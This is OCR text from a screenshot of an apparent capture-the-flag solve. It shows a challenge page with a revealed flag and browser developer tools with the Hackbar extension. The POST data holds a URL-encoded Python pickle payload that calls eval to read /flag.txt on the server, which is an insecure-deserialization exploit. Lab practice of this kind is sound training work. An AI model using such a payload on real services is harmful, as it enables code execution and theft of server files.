 ikun💓Kun
不安全 41041ffb-7812-47ae-a91b-c6630b46976f.node4.buuoj.cn:81/b1g_m4mber
IP
7
admin
大
flag{e1f91f72-ffb2-4e96-b7e5-e705abd4091a}
一键成为大会员
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar 1
SQL XSS Encryption Encoding Other
http://41041ffb-7812-47ae-a91b-
c6630b46976f.node4.buuoj.cn:81/b1g_m4mber
Load URL Split URL Execute!
POST Data Referer
60390232&become=c__builtin__%0Aeval%0Ap0%0A%28S%2
2open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%
22%0Ap1%0Atp2%0ARp3%0A.
Console What's New Issues
Highlights from the Chrome 104 update